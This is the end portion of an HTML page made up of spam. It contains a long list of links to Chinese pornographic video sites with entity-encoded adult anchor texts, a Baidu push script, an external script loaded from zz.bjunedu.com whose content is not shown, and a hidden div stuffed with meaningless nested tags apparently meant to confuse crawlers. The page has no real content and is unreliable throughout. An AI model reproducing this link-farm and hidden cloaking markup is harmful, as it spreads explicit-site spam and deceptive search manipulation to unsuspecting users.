<a href="http://711km.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://scscdz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://saichequn.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuoker.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://llul.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://f122.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svun.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://62405.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://017r.cn" target="_blank">99v&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://rlsebx.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://iygs.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mala114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://pznrv02.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihuacorp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://videor.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emolite.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nfsports.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jqj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yushidai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://cyhgj.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://falvshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wyled.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lz888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://jx568.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://498.org.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtjm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kytkr.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://0532baby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://chjtzgh.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://shopping023.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://y4717.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toag.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zfjie.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="r40fy" class="pl_css_ganrao" style="display: none;"><style id="r40fy"><b id="r40fy"></b></style><address id="r40fy"><menu id="r40fy"><ul id="r40fy"></ul></menu></address><b id="r40fy"></b><address id="r40fy"><bdo id="r40fy"><tt id="r40fy"></tt></bdo></address><form id="r40fy"></form><tt id="r40fy"></tt><input id="r40fy"><output id="r40fy"><wbr id="r40fy"></wbr></output></input><nav id="r40fy"></nav><ol id="r40fy"><option id="r40fy"><form id="r40fy"></form></option></ol><sup id="r40fy"><s id="r40fy"></s></sup><rt id="r40fy"><form id="r40fy"></form></rt><legend id="r40fy"></legend><label id="r40fy"></label><output id="r40fy"><strike id="r40fy"><abbr id="r40fy"></abbr></strike></output><dl id="r40fy"></dl><table id="r40fy"><meter id="r40fy"><label id="r40fy"></label></meter></table><optgroup id="r40fy"><acronym id="r40fy"></acronym></optgroup><p id="r40fy"><u id="r40fy"><big id="r40fy"></big></u></p><thead id="r40fy"></thead><tr id="r40fy"><label id="r40fy"></label></tr><dd id="r40fy"><pre id="r40fy"><output id="r40fy"></output></pre></dd><rp id="r40fy"><strong id="r40fy"><track id="r40fy"><strike id="r40fy"></strike></track></strong></rp><abbr id="r40fy"><span id="r40fy"></span></abbr><rp id="r40fy"><tbody id="r40fy"><optgroup id="r40fy"><blockquote id="r40fy"></blockquote></optgroup></tbody></rp><dl id="r40fy"><table id="r40fy"></table></dl><tr id="r40fy"><tbody id="r40fy"></tbody></tr><style id="r40fy"><b id="r40fy"><thead id="r40fy"><noframes id="r40fy"></noframes></thead></b></style><td id="r40fy"></td><tr id="r40fy"><label id="r40fy"><tt id="r40fy"><ol id="r40fy"></ol></tt></label></tr><noscript id="r40fy"></noscript><output id="r40fy"><strike id="r40fy"><th id="r40fy"></th></strike></output><acronym id="r40fy"></acronym><video id="r40fy"><form id="r40fy"><nav id="r40fy"></nav></form></video><thead id="r40fy"><strong id="r40fy"><tr id="r40fy"><legend id="r40fy"></legend></tr></strong></thead><td id="r40fy"></td><li id="r40fy"></li><button id="r40fy"></button><th id="r40fy"><listing id="r40fy"></listing></th><listing id="r40fy"><ins id="r40fy"><s id="r40fy"></s></ins></listing><kbd id="r40fy"></kbd><optgroup id="r40fy"></optgroup><small id="r40fy"></small><video id="r40fy"><dd id="r40fy"></dd></video><style id="r40fy"><kbd id="r40fy"><tfoot id="r40fy"></tfoot></kbd></style><button id="r40fy"><source id="r40fy"></source></button><strike id="r40fy"></strike><form id="r40fy"><small id="r40fy"><sup id="r40fy"></sup></small></form><optgroup id="r40fy"><sub id="r40fy"></sub></optgroup><big id="r40fy"></big><kbd id="r40fy"><center id="r40fy"><listing id="r40fy"><delect id="r40fy"></delect></listing></center></kbd><strike id="r40fy"><abbr id="r40fy"><pre id="r40fy"><i id="r40fy"></i></pre></abbr></strike><thead id="r40fy"></thead><th id="r40fy"></th><menuitem id="r40fy"></menuitem><small id="r40fy"></small><acronym id="r40fy"></acronym><button id="r40fy"><tfoot id="r40fy"></tfoot></button><abbr id="r40fy"><menuitem id="r40fy"></menuitem></abbr><dd id="r40fy"><nav id="r40fy"><output id="r40fy"><p id="r40fy"></p></output></nav></dd><legend id="r40fy"><button id="r40fy"><div id="r40fy"><nobr id="r40fy"></nobr></div></button></legend><option id="r40fy"></option><nav id="r40fy"></nav><del id="r40fy"><acronym id="r40fy"><u id="r40fy"><center id="r40fy"></center></u></acronym></del><video id="r40fy"><form id="r40fy"><small id="r40fy"></small></form></video><u id="r40fy"><dfn id="r40fy"><menu id="r40fy"><ins id="r40fy"></ins></menu></dfn></u><label id="r40fy"></label><sub id="r40fy"></sub><cite id="r40fy"></cite><del id="r40fy"><acronym id="r40fy"><li id="r40fy"></li></acronym></del><pre id="r40fy"><tt id="r40fy"><strike id="r40fy"></strike></tt></pre><strong id="r40fy"><output id="r40fy"><wbr id="r40fy"></wbr></output></strong><td id="r40fy"><nav id="r40fy"><sup id="r40fy"><i id="r40fy"></i></sup></nav></td><th id="r40fy"></th><abbr id="r40fy"><tfoot id="r40fy"></tfoot></abbr><tr id="r40fy"><strong id="r40fy"></strong></tr><font id="r40fy"></font><pre id="r40fy"><tt id="r40fy"><strike id="r40fy"></strike></tt></pre><legend id="r40fy"><em id="r40fy"></em></legend><noframes id="r40fy"></noframes><pre id="r40fy"></pre><thead id="r40fy"><optgroup id="r40fy"><dfn id="r40fy"></dfn></optgroup></thead><pre id="r40fy"><noscript id="r40fy"><samp id="r40fy"></samp></noscript></pre><acronym id="r40fy"><tbody id="r40fy"></tbody></acronym><samp id="r40fy"><strong id="r40fy"><small id="r40fy"><legend id="r40fy"></legend></small></strong></samp><strong id="r40fy"></strong><del id="r40fy"></del><label id="r40fy"></label><dd id="r40fy"><small id="r40fy"><em id="r40fy"><p id="r40fy"></p></em></small></dd><mark id="r40fy"></mark><rt id="r40fy"></rt><em id="r40fy"></em><noscript id="r40fy"></noscript><wbr id="r40fy"><tbody id="r40fy"><blockquote id="r40fy"></blockquote></tbody></wbr><source id="r40fy"></source><s id="r40fy"><rp id="r40fy"></rp></s><address id="r40fy"><label id="r40fy"></label></address><noframes id="r40fy"></noframes><u id="r40fy"></u><thead id="r40fy"></thead><pre id="r40fy"></pre><dfn id="r40fy"></dfn><nav id="r40fy"></nav><thead id="r40fy"><strong id="r40fy"></strong></thead><fieldset id="r40fy"></fieldset><mark id="r40fy"><object id="r40fy"><tr id="r40fy"></tr></object></mark><tfoot id="r40fy"></tfoot><bdo id="r40fy"><ul id="r40fy"></ul></bdo><small id="r40fy"></small><abbr id="r40fy"><center id="r40fy"></center></abbr><tbody id="r40fy"><code id="r40fy"></code></tbody><option id="r40fy"></option><progress id="r40fy"></progress><dfn id="r40fy"></dfn><menu id="r40fy"><acronym id="r40fy"></acronym></menu><strong id="r40fy"></strong><noframes id="r40fy"><dfn id="r40fy"><menu id="r40fy"></menu></dfn></noframes><td id="r40fy"><small id="r40fy"><samp id="r40fy"><ol id="r40fy"></ol></samp></small></td><thead id="r40fy"><nobr id="r40fy"><pre id="r40fy"></pre></nobr></thead><del id="r40fy"></del><kbd id="r40fy"></kbd><font id="r40fy"></font><legend id="r40fy"><optgroup id="r40fy"><blockquote id="r40fy"><cite id="r40fy"></cite></blockquote></optgroup></legend><th id="r40fy"></th><nobr id="r40fy"><samp id="r40fy"><object id="r40fy"></object></samp></nobr><span id="r40fy"><optgroup id="r40fy"><pre id="r40fy"><legend id="r40fy"></legend></pre></optgroup></span><delect id="r40fy"></delect><code id="r40fy"><acronym id="r40fy"><td id="r40fy"></td></acronym></code><sup id="r40fy"></sup><strong id="r40fy"><kbd id="r40fy"><center id="r40fy"></center></kbd></strong><menu id="r40fy"><form id="r40fy"><rp id="r40fy"></rp></form></menu><form id="r40fy"></form><tbody id="r40fy"></tbody><form id="r40fy"></form><meter id="r40fy"><s id="r40fy"></s></meter><dd id="r40fy"><i id="r40fy"></i></dd><dfn id="r40fy"><center id="r40fy"><center id="r40fy"></center></center></dfn><rt id="r40fy"><style id="r40fy"><table id="r40fy"><ins id="r40fy"></ins></table></style></rt><bdo id="r40fy"></bdo><ul id="r40fy"><source id="r40fy"></source></ul><del id="r40fy"></del><dl id="r40fy"></dl><i id="r40fy"><track id="r40fy"><th id="r40fy"></th></track></i><th id="r40fy"><pre id="r40fy"><acronym id="r40fy"></acronym></pre></th><label id="r40fy"><tr id="r40fy"><div id="r40fy"></div></tr></label><output id="r40fy"><strike id="r40fy"></strike></output><ins id="r40fy"></ins><bdo id="r40fy"></bdo><xmp id="r40fy"><legend id="r40fy"><button id="r40fy"></button></legend></xmp><noscript id="r40fy"></noscript><acronym id="r40fy"><optgroup id="r40fy"><em id="r40fy"><rt id="r40fy"></rt></em></optgroup></acronym></div>
</html>
